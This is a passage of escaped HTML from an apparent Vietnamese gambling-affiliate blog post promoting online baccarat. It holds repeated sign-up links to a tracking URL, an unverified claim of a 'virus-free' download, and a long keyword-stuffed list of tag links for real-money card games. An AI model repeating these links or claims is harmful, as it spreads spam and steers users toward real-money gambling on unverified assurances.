face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSi3ybLY2CYk-Lxtt96A7JpEj4ITQyzNg4sPgvMkx3wmSSSC7Ehf4Yx4DFtk09FbybdUg4OC8xhuX03Jo1Y_UC1ngHCJ_N-qEfw6XO5orJ9Mmuy5Yxv79HOXxk7cIOLixnfLtP866ZL088\/s1600\/1a.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"529\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSi3ybLY2CYk-Lxtt96A7JpEj4ITQyzNg4sPgvMkx3wmSSSC7Ehf4Yx4DFtk09FbybdUg4OC8xhuX03Jo1Y_UC1ngHCJ_N-qEfw6XO5orJ9Mmuy5Yxv79HOXxk7cIOLixnfLtP866ZL088\/s640\/1a.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EBaccarat live\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6c0x_Aq5FY9eX8CPW1xJKzHIsLswv5vxPVX58G695E4NhpnumeghkwYX8Y-YfqhH_4L7tk3tAcOL5VhyphenhyphenFkAsFGYraoBe5csAG43JqyizDXRxNxdISepABiZKFuqyI_lTX84QvUVWn7t2S\/s1600\/1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6c0x_Aq5FY9eX8CPW1xJKzHIsLswv5vxPVX58G695E4NhpnumeghkwYX8Y-YfqhH_4L7tk3tAcOL5VhyphenhyphenFkAsFGYraoBe5csAG43JqyizDXRxNxdISepABiZKFuqyI_lTX84QvUVWn7t2S\/s640\/1.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ELựa chọn Baccarat\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-h9cwqR25uOMdBBU_FrXj0Ug2USB_XTL1PF1Pi20V5gMU9V-rkrhyphenhyphen7T2A-huP1ywGh5He7kqstAkaPMGBbx6KbvZsXel_oghZxnIrdhJZ81niPctrmC-JLSdWUFbwKBmjDJwwSbVz5xM\/s1600\/2.JPG\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg alt=\"Baccarat\" border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-h9cwqR25uOMdBBU_FrXj0Ug2USB_XTL1PF1Pi20V5gMU9V-rkrhyphenhyphen7T2A-huP1ywGh5He7kqstAkaPMGBbx6KbvZsXel_oghZxnIrdhJZ81niPctrmC-JLSdWUFbwKBmjDJwwSbVz5xM\/s640\/2.JPG\" title=\"Baccarat\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online trực tiếp trên máy tính và điện thoại với Baccrat\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" 